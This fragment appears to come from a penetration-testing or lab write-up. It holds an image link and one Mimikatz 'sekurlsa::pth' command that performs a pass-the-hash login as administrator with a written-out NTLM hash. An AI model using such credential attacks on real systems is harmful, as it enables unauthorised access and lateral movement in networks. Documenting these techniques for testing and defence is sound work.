 mimikatz # sekurlsa::pth /user:administrator /domain:10.10.4.21 /ntlm:27d86657f458a28aeed03655ba6a6137